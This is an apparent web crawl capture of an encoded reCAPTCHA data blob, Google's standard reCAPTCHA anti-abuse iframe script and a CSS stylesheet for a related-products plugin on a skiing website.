dgUzZOwqEmw65xOcK3TijCg8O5wr3CkBsLVcORwqEIwpQAXMK/B8OawrhIHGM/PsOkwoTDsgzCsxQlwq9ow4/CjsKww51MYnnClUVzw6gEwpvDv8KEUV8XwpHCs3IQQjhXw7vCm8KqNMOuw7bDu8K3wpbDi8O8wowVwrd/ax9VQ8OQwp/DnwRuwpzCtcOQPsKCwp/Ds8OTwr/DrMOrw6XDmsKWwqbCjDPDjWPCrcKUwrx4fcOAwqkrNl3DgAAcfDXDhsOHXsK6b8OOw7LDpRhoX8K3B0bDmcOrXMOQw6tHwpJjwqF5HsOawrVrZ8KachcXwptrw5fDhWXDvX04DXnCsWPDryh7w6gIw7nCuHkSwqzDqMKnwqclFl/DvXDDosOtLlrDrcOwwrNMPsOgwp/DphQtw6xWwpvCksOQw5wuw6pFBHXCpy9kw6N8wqjDiMO5MnnCrkEwFGDDuMOGwrcvw5XCnCPCnsODw6rCg8OBCXEuwohgw6Y/A8OOXcK0w5LCgsOywqPClsO0w4EEbGDCpHhWCElGw7tcGsKcw517wpdUw4HDkMK6bMOgXT7DhXzDlB7Dv8OVb3hNw4vDtcOpCF/Dvng2wozCmsKcwqTDtnsYwpQQIEjCtMOUwqBdwrgswrU7wrTCmC7Do8OWcD3Dn3QIBBvDocOOw5rChsKzU1NBw7rDrcOOwr1kw5QSw45GHxTDgkzDvsKgwrrDkMK4w5gjw7HCgW/DvBVZw5XCksKWb21Jw7I4w5DCuE4IfMOAdMOrecKVUcOIwpnDs2PDpMOxw7LCrnAOKcO8PcOvRTDDnBtrOMKJbMK9w6bDvURcBQ3Dp8K8w7TDjMK+wotNLyjCmFbCslMNYlBLwrYLPcO3w7bCrMKxw4bCt8KRw6jClsKDaMK1w6w+ccO/DE0wcWvCmcKVw4QOwo4rwr8PRsKzwoTDtwEbw7weZFtbwpwSwr5oIsKEdMO4w6/CoMOvw4p7w7HCrsOzwrbDsMO2CBnDvwXDnjItaipSX1rDv8OpR8KccMKiPcOhPcOBP8Ote8Ksw47CgQkFRsK3VE8+wqjClzXChMOUwrHCnD3CuA0Fw6JiwoTCqnRcw4PCn8K4wqvCsFfDnnHDvzfCmE0Sw6LCoVNVG8K2Ri/DpMONDMKIw5PDlS8aecK9J2TCn3XDoDMSw6hGw5rCgx3CiE7DnVzCr3ZfccK3I8KnDcK/[base64]/w5LDmTsXHcKCw6ZKw4bCmcO2asO6NRfCkT/CmkPCtz50w7FDwrnDlmBAfsOMWsKmesK5w51VPTxSPwbDlcOgQmE2wozCnlTDpCnCusO4esOAwrYAwr9BwrcFw5/[base64]/CqMOZwrnClsKjS8KLE2dewrU7w4fCrMOYw6zDmQdPfXNOEglFw69iwqARw6oodMKEwpZnwpI0wrzCs8OfAcKUPmx5XwbDgMOQw5c+JsK2wogAa8K1wrtxJ8OaLcOebcKrXsK8wqfDsX7Dp8KQeUpPecOqw6R7w7nCuU10T8OWwrQ/ESbCqwoNPxwbZzHCjcKDw6PChF/CicKHw6U9w6cawrwKJ8ONw7UAwp4fw7vDtkVbYcKJw6YHw4sMw6fCqWkQJ33CucOUbjELw77ChcO6wqXCmlvDhcKfMmAtGG8Ewrk+wrrDihLCnVsywqg8RyPDmsKiS8OWIMK/[base64]/dcO9JcOEKMO5w6HCpHzDucKSw6DDoEnCsEHDvzLCnVXCp8OPwoxrG8OhLMOBfsKlw5Z0w41owrcpw4xPw7YZwrQZJmRmIsOHwrgNw73DsAdrQD5dw4LCn0Fnw4Uew4dUwpHCjsOPwrDCszZ8w60dDsOwOsOwf8OxaMOmdxjClhNHdiN3wqXCucOyXMOYMQ/DjsKkXMOdwrJ0woDCtWTCgMO6w4LCtxPCpMKPw6LDkkLDtlnCiMOUw4XDoMKdJsOfIsKEw6VoNcKSwpwBw73CrMK8C8OqwojDl2B/wr7CshxSw58owr7Dl0Z1w5LDpsO/w6keFMOpasK7dhDCskp3Sn03MMKmYMO5w5gfO1PDqTXCiTHDn8O/wrvCkyYWwpzDqFHClxzCu8KdHMO4f8KQwrHDo8Ote8Oaw5jCjMKDDMKAwr1vwrpsGMKLAsOWBsOlw4wteHTClcOyw5bDq0JSUVvCjMO7YMOVwod8I8K5w7jDs8K0wrjCqcKHwoPCm0nCp8K+Z8OGOsOnfMO/[base64]/[base64]/[base64]/YnppwqwKSXvCkE9fwp/Ct08rbGXDv8KrPQ0+IlnDksOaw606w4XDsG7Dvy/[base64]/CiMOee8KPwqlURzjDmBbCtWFrwqJTBlZDw7xdw7/DkcKwMUjCi3jCjcOBRBnCogfDhcOdwrNfwq3DkMOsb0zCt1MrEj/Ds8OrwpvCsMOSwpFzcMOiacK5w59kDBh2Y8OFwr4Fw5pLE2BnHG8LVcOAw78gZDcsXFPCnMOGOcK/wrvDtn3CvcKPSinDriPCrFYELMOzw4pQw7/[base64]/[base64]/w7zCnsOZwpN4w6MZJsOLwrUDAExOEcKyVg3DuC7CtMOuw5hCwppxwpPCuVDCugkmYE86JsORw7jCl8OKwoNFTGsnw5FJGFLCmkQ5LiIBwo1JwpQ4FMKAIMOVB03Cm8KDQcKXKsKyZk3Dp11ZEx8pwp14wrM/[base64]/w4bDgwjDp8KzRnUSwphdBMOQOVgxIMKTB8OVw6TDpcK4w6TDj8K9GMOHRQlfw6HCisOUw51KwqHDkEHCp8Okwp3CqXfClznDpE0Pw6DCv1dUwoPCoRTCh3Z1w7TDomnCnMKMCGbCg8Okwq90e8KxZms1AMKWw4NHw4/Do8K7w73DkhoJK8OEw5jDqcK8wo5fwoIBdMK0aUvDj2HDmsOZw4zCtMKiwogGwp/DrC7Dp3jCh8Kuw4F8Hm5BbHbCiWjCpibCrsKmwpvCjcOMDsO5N8OGwr8yLMK6wqNEw41Hwr5Bwp1lJcO7w4fCjSfCusKibnFGNsKbwpDDnwhSwoZNTMKMA8OhQxnCt0FhAWbCtTJ+w6gaIcKxCcKLw6XDtm/DhjPDu8KnK8ODwq7CtUTCr2rCqUHCiTZcYMK+wozChzcrwrlFw77CqURCD1gYAh8jwr7Doh/Do8OeCTLCucO8H0ZzwrI7wrRRwo9lwpPDpnk/[base64]/[base64]/CuB3CujzCtsKpSsKzw5zDkjV0w6chw4g8wr9hw7Jkw7Biwr9YwpDChkPClwLCo0PCmVp9w4hPV8K3w4E2NAceL2ovwpBrwo4TwrHCiXdBaMKZfcK1R8O7wrjDm3RiDcOxwqDCi8K/w4TCisKTw7LDunsDwpYxDADCqsKVw693VcK7WmYwwpd8SMO/[base64]/w65sTl4cw4ZuWRvCvMObYsOMwqUZKMKEw6YXworDlMOPw5vClMKPwoDCt8OTFU3Cqzs5wrfDtwLCu1XCm8KjQ8Ogw6ZwZMKCw412WMOtw6FfW14kw7hHw7TCj8KIwq/Dl8OgWzUJV8KywpHCvVTDiMO6XMKVwpjDlcOVw4vDtCjDvsOowrR9A8OYXgMOP8O5KgXDlFwLdsOZNsOnwpIhP8OmwqXClR1rAkYDw4oBwobDlsOLwr/[base64]/DsGdsw5slwrbDt3bCpQXCq8OQwq7ClRgGZsK6wr7CiSTCgh85w49DwqDDt8OMLCRFw6wswoDDlcOAw7VkL3TDjcOpDsONc8KWAUYgVy4yJMOdw7o1ISHCrMK0acKrZMK8wrjCv8ObwohKK8OWJcKEIitmZMKgGMK4H8K/w6QxKsO1wqbDisO+Y1PDpVTDtcOINsKhwohMw4bCiMKhw7zCicKcVlHCu8OYXi3DisKVwoPCksK4YzHCtcKtecO+woYtwpTDh8KcRBjCpCdFZ8KcwqDCownCuX1/W0TDssO4c2LDulTCqsOzTgtnDG/DlTTClMKeUT3Dm3DDt8OSeMOVwoMUw5vDo8OwwpNmw6rDjVVbwqzCmjnCrgbDk8KNw50KXgHCm8K9wobCqzvDrcKRC8OywrEwKcOHBU3Cm8KPwrXDuhLCgBlOwoM8GWsYNVdjwqhHwrnCt098JcKVw6wgb8KMw6fCqcOfwprDu19swqYWwrAGw7lJFyLDhSVNOMKgwp/Cn1LDlBV8BmjCo8OkS8Otw4TDmCvCj3ZJwp47worCvAzDmwzCtcOZFsO/[base64]/DnwrCl8O3HsOuwqJSwoLDpDFCwp7DicKIwqJmKMOrQMKuwpk3w47Di8KMCMKjN1YDw48uwrfCr8OrPcOpwrzCjMKlwofCpxIZEMK0w60wSSZHwo/[base64]/Dm8OfZMOkw5jDocO8wrDDiwR6LDnCs8KAbMOhwpB7K1pgwq5FBU3CvcONw4zDpsKPFXjDg2XDvmrCpcK7wqY4VHLDhMODwq9Iw7jDrEAgC8K9w4Q8FDDDtFRBwrfChMOlNcOWQ8KEwoIxQcO3w7PDg8Kjw6ByKMKUwpPDugZBasK/wpLCrA/[base64]/w4kvw61Zw5/CksKdEWcRKGR3PMK5WMOBFsONScOkVBdKJARHwp0uPMKCY8KpbcOTwp7Dl8Omw50cwqTCmDQZw4Nyw7nCqMKHasKnC0QawqTCkRlSJHQfPSZgwphwTMOKw6LCnRvDq0/[base64]/CjVhqKsKPS8KjwoFlLh/ChTgsw5wNJ8OuwpZ1KkDDrsO9wrIjQV4LwrPCgHwmEGAhwo9qTMKFSsOccF5aRcOICwnDrkrCkRsEHDZbdcOQw57Ci1Nkw4g7BQ0Ewp18RG/Chg7DncOsQEMeTsOoHsOdwq1mwrXCpcKIUWp7w6jChlBtw5wLe8KHajkuSxYPd8KVw6jChsOTwoXCksOiw6lbwpFfSkTDscKdb2vCnj5cwpp+csKFwoXCgsKEw5nDlsOXw6I2wpkvw73DhsK9C8K5wpbDuXhgSHLCosOfw4xuw7lpwpE4wp/DqDxWbgVNOG5maMOFDcOoe8Kmw5zCscKnLcO+w6lfw49Xw5IsECvCug84czzCj1bClcK0w6TDnFEZQ8K9w4nCn8KNWcOLw6zCvgtEw5/[base64]/[base64]/DrzXChwzCqRnCvcOTwrTCk8O6OjA3a8OGw4/DoMO1wo3ChMOrKGnCl3rDhMOtVsKLw4JzwpnCrMOAw4R4w5JUXxFSw7fCnsOyVcOPw6VkwrfDkF3CtzHDpcK6w5XDhsKDfcOHwpppwrDCl8KuwqZWwrPDnirDijLDpEw8worCjHnCqjtvVcKOR8O6w4cOwo3Dt8O0UsKSLUd/XsK9w7/DvMODw5fCqsKEw7LClcKxZsKOZ2LClRXDvcKuw67CocKkw7zCssKlNcO7w6t4WEB/CwbCtcO/[base64]/csK1wqddwqoNbzlYasKpw6RZPm3CqcKlDsKuwrooGcOaw5gFVlDDk0bCihjDqSnCh2dGw7cwQcOMw4QDw4EoNV/CusO9MsK4w6DDukjDlClcw7/Dj1LDuU7CiMOQw4TCjQgxU3PDl8ONwp1YwrtMFcK6H3TCucKlwojDjgQqIkbDgsOAw5J0D1DCjcO7wqFHw7rDi8KNInp6GMK1w7l/w6/DhsOQK8OXw7DCpMK/w6Z+cEdxwpLCtSDCm8KGwoDCocK6HsOxwqrCsxEqw5/Cr3A7wpjCiUcowq8EwovDhltrwoIlw7LDk8OzaxnCtFvCoSrDtSEaw4rCjWzDqxrDrl/CmMKzw5HCu2E1cMOhw47DlVR7wqDDpUbCvzvDi8OrbMOaeizClMOvw4vCs0LDjwFwwrt5wpzCsMKtEMOaAcOfccOsw6tuw7V4w54/wrAcw5PCjmzDlsKhwqzDr8Kgw5nDlMO7w51TPBrDp3xSwq4AOcO9wotjTcOZcT1QwokOwp1swr7DrnvDgwDCml7DvzQVXAFTEMK1fE7Dg8OkwqFcNcOVB8OKw6fCkmHDh8OXWcOqw78ywpk+BVcBw4l7wqgyPsOEZ8OrVGk/woPDvMOew5TCt8OHKcOUwqDDlcOCaMKTG2vDnDPDvwvChVDDssOvwoDDucOVwo3CvTxDIQwWeMO4w4LCrQhIwqFeei/DkGPDpMK4woPDlRjDmXjCuMKIw6PDvsKKw5PDhw8jUsKiZsKIGirDsA3Dpm7DqsO/XijCnRhNwop/w7XCjsKTBGpwwqQww6vCu33Cm0/CpxjDhMO+ACXCg3dtIWcLwrd8w5DCjMK0Wz5Xwp0gU0x5OX0ZQiLDoMKFw6zDr1jDkRZMEUEawqDDrWjCrDLCqMKfL2HDnsKRezPChMKSFTMlDWt+DF4/PGrCr25MwrlDw7ISAMOMAsK9w47DoktUd8KBGUfCk8O6w5DCq8OpwpfCgsOHw7HDi13Du8KnPsOAwrNCw6PDnF7DikTDjWgsw6FTd8OhGlbDuMKPw6EWAMKHBR/[base64]/wpTDmsOKHsKDw5hTbk8RX8Otw7EWwqUIXREHBirDplbCqnNWwofDgSBHGHgZw7hEw4vDv8OCEMKRw47ChcKzWMOwO8O6w4wJw7TCmhBCw4RUw6lLT8OHwpPDg8OHTgbDvsOCwocCGcO9wqXDlcODK8OZwro4VjLDkkEWw7zCpwHDv8OmEMOVNTtZw6/CgyMgwrRiSMKsE2DDqMKpw51+wqbChcKhfsOnw5sLMsKsB8Oww7Yyw5kYw43CrMOgwoEPwrvCrsKLwo3Dh8KbB8OBwrsIaX9hV8KBYiLCuibClz3DjsKWV3sDwockw4wjw7PCtyphwq/CmMK9wqsFPsOPwrfDtjowwpleYhnCiHovw4JMMDNeQm/Dj39GfWZRw5YNw4kUw6bDncO9w5PCpUTChBAow7fCpTlgbjDCocONeRITw61kbgzCpsORwqnDo2DDtcKxwq9/wqTDj8OnEsKPw4orw5DCqsKQQsKxP8KGw4XCvTjCt8OzfMK1w7Buw686RMOKw5xHwpQZw7nDsjPDtGnDlhVhYsKSX8KFMMKNw7UORls5JsKzSBvCtzpoB8KiwrV4Jz05w7bDjGbDrMKJb8OvwofDp1vDk8OWw7/Cuj0Bw7/CpnnDtsOfw553UcK1EsOww6/[base64]/CpD8Mw50owohFwqTCqMKmwpEcLS10JHU3BX3CoHnCsMOfwot+w5RWK8O/wpRkXjlYw5E0w6vDkcK1woFRHn/DqcK/[base64]/[base64]/CnMOVwq0QXsOOw77CicKPflkDQcOow6NfwpQ5Z8O5w7oPw444dcObw5oew5YxUMONw7ptwoDDuiLDlQXCo8Oyw5oxwoLDvR7DiGxUR8KVw5tOwovDs8Oow5TCoj7DlMKpwrgmdx/CrMKaw6PDhQ7CisOywqHCnkLChsK/[base64]/[base64]/CqFskwrXCh8KHWsOdwqLDo0UEASPChcKmw4fClcKlPnh3ZA80Y8Kvw6jCrsK5w4/[base64]/KcOfBsO9w5sZw47DmCDDkDxLw5fDpR8ww7PCqio2FMOnwoZyw4/DhcOOw6zCisKiO8Opw6/Dv3IZwpt0w7J9HMKrNMKCw5oZVMOLwqIbw4UZSsOuw7E6BRvDlsOJwp8Iw7cQZcK2DMO4wrLDhcOzZxVjWXzCkhrCqXXDlMK9fsOwwovCqsOeAilfLBHCtyoVDSRYOcKfw4kUwq4mD09OJ8KdwoEUBMKgwo1XUMOBw68nw6/CljrCsB1YDsKiwonCmMKtw47DvMK+w7/Dr8KZw5bCoMKaw4p7w6lsD8O9Y8KVw40Zw7HCshoJGE4WMMOHDD5TTsK9NyzDiRxmSnsywoXCg8OOw6/Cs8OhRsO2e8KOWUVaw5dawrfCml4aXsKBF33DiWzCjsKGOXLDocKoDsOIUSRJKsKzLMOdOV7Duh9mwq8dwqwtSMOqwpnDgsKtwqTDtsKSwo8pwqZ1w6rChGHCisOewp/CghvCtsK2wpYNYsKkFj/CqsOKDsKra8KRwqTCpRDDtMK/[base64]/[base64]/Chx7Dv8K0w7ZjEsKDdGfDqcOCwpTCpBnCkcO7w5bCq8OXfMOjZ2PDtsKmw7TCqEQEa0fDsWDDoB/DosKlanlYRMKxEsO4MzQECjY2w5YYZQHCqUFdIVF6D8OeACXCusOmwrnDrykKK8OpUTjCgUHDh8KXAWZCwpBHHFPCk0IKw5vDkjLDjcKuVwfDsMOewoAWR8OyGcOSbm/CqB8iwoXDmDfCmsKgw5XDrMKKIktPwrNMw5YfdsKBAcOewpjCvmlhw7nDtBdpw4/Dg3zCinIPwrY7XMO/SsKUwqISIj3CjTMVAMOfGnbCoMOIw5ZPwrZuw7dxwozDt8OKwpDDgADDs0ltOsKCUnJEf0LDkWBOwr7CpAjCtcOuPhg9wowwFVlSw7HCrcOmPGTCsUsjdcOAMcK+EMKMNcKhwrdLw6DCnjgSPlnDo3rDsX/DhGRSZ8Kpw7FAKcO/[base64]/CkTQUw4nDusO2VMKPdXrCpTbDryTCq8KQfUHDosKtccOew4FObiAoZ1TDnsKYTw7DrhghLgQDLgnClzLCoMK3RcKgFsKvciTDjwjCtRHDlHl5w7kVY8OAacOFwpLCrxQkb33DvMOzPgwGw41Sw797w74AEXElwr45bHDDoy/DsFtZw4DCkcK3wrB/wqDDlMKrbE8ecsK1K8Onw7pSEsO6w554B3MQwrLChQoYSMOZV8KbHcOOwo0iY8Kqw7bCiQEVPT8AQ8O3KMOKw7sSEWjDq3QCBsOiw7nDrnHDkB57woPCiDbCqMKGwrXDnwwbA3NVSsKFwpEtDsOXwqTDscKmw4TDi1kCwot1NkYtKMOnw4vDqGg/[base64]/wp3CjxnDj8O3wpw7wpwMw6oWPsKJNx/DrcKFw5HCpMOpw5BBw5IIIETCqVNfZsOZw67Cl0zDqsOaa8OeMsKMw4tSw6DDmh3DsGZZaMKCW8OETWt/A8O2VcKgwoMVHsOCX2LDoMK2w6HDnMONSknDoG8Ob8KnBV/[base64]/[base64]/K8O8UTbCmVtWNHxAw7NhQsK+UH3DvXbDugFbdWnCncKjwq5iZXHCllfDjGDDrsOnJcOJSsO3w4ZWXsKXecKvw5IkwoTDohRhwo0hFsOewoLDscO+QMOSUcOpeDbCjsKLR8OOw6drw5V0H0ccM8KWwrbCoXrDlmzDlkTDsMO/wrR+wopRwpjDrVJYChpzw5BUbhTChgE5aADDmkrCoHEWHAI9WVfCmcOoe8OkWMO7wp7CtBzCl8OAO8Kew6JPJMOkQV/Do8KdO2A/[base64]/[base64]/DkMKUwrbDicOiMsOtPEXDp8OBbiUEcsOzYDTDvsKCYcOUHhxbBsOTJ3QLwqLDvQQnV8K7w7Usw7LChMK+wqfCscKQw6TCoBnDmH7ClMK1Iw0YSw09wpDClVXDlk/CsQ7Ck8K/[base64]/ChsKrCDPCr8OmT8OMFnjDh3nDvGJgwqNxw5tbwovCnjjDksKkBkfCusOvPWzDrzLDoH4qw4vDsQIwwpw0w5bCn1wjwq4gZMKOD8KPwobDmg0Mw6bDnsOzfsOlwpktw78iw53CpyQLYVTClm/ClsKLw4HCi0DDiHopLSwEFsOowoFAwoXDqcKVwq/Dv1vCixUTw5E3QMK8wrfDr8K0w5zCpAc+w4FRDcKLw7TCu8OJeiMawpYLd8OfZMKUwq8tPmDCgx5Jw7XCjsOYRHYPLWjCkMKeK8OCwonDl8KKGMKew4J2a8OrZy3DjFrDq8OIc8OTw5jCjsKkwqt0TgU9w6cUUQ/Dj8OTw4FmOw7DsiTDr8KTw557BQZew7TDpgl7woZjPCfDocKWwpnCtEsSw6g8woHDvy7CrA49w5nCmjfCmsKew7QLFcOswr/DnTnCiHnCjcO9wpwMfRgtw5MLw7QjT8OkWsOkw6HCllnCiU/CucOcaCB3KMKfwpTCi8KlwrXCocKyeRdFF13Dk23DscOgHmEwIMK3ecKjwoHDtMO6b8ODwrQrQ8OPwpNVJMKSw5zDlip8w53DksKiTMK7w50PwpNcw7XCh8OXR8K/wqdsw6rDjsO3J1HDkFVQw4fCicODGRHCumnDu8KwZsOQfxPCm8OQNMOHDARNw7MyNMO6Rkcbw5ohWxpbwogWwpYVEcKfM8KUwoAcWknDlVnCvh0pwrfDjMKtwqVqeMKTw63DhinDnRLDkVl1GsKtw7nCij/Cl8OQIcKDZsKewqwNwoB1\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RUGEHKLs8r54LJpsyu95GvWnFRR5RMP2ooIG2D0n0yo\\u003d\x22,1,0,null,1,1769543446958,0,0,[10,54,158,216,215],null,[38,197,237,156,31],\x22RC-YfnlAWihWxTx2A\x22,null,null,null,null,null,\x220dAFcWeA6CtkJmQIF5AczReV9u2oJ4P5M5rkkFoWv_QetwSv1UEcDeQEsVUVkKfw6h4Zt8ycN0FbcgX7Uk-U4klkjpua6W0oUcOA\x22,1769626246925]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IqkFmKUWquN74jZ6WcpyrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769539855405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4
body_size: 327
content:
#avantlink_rp { width:100%; }

#avantlink_rp a { text-decoration:none; }
#avantlink_rp a:hover { text-decoration:underline; }

#avantlink_rp #rp_title h3 { margin-bottom: 10px; }

#avantlink_rp .rp_item { float:left;padding:10px; }

#avantlink_rp .rp_item, #avantlink_rp .rp_item img, #avantlink_rp .rp_image { width: 110px; }

#avantlink_rp .rp_item img { max-height:130px; }
#avantlink_rp .rp_image { height:140px;overflow:hidden; }

#avantlink_rp .rp_name, #avantlink_rp .rp_prices, #avantlink_rp .rp_name a, #avantlink_rp .rp_prices a { font-size:12px;overflow:hidden; }

#avantlink_rp .rp_name, #avantlink_rp .rp_name a { height:30px; line-height:15px; }
#avantlink_rp .rp_prices { height:22px;line-height:22px; }

#avantlink_rp .sale_price { color: #000000; }
#avantlink_rp .percent_off { font-weight: bold; color: #000000; }
#avantlink_rp .clear { clear:both; }

#avantlink_rp #link-share { float:right; font-size:10px; }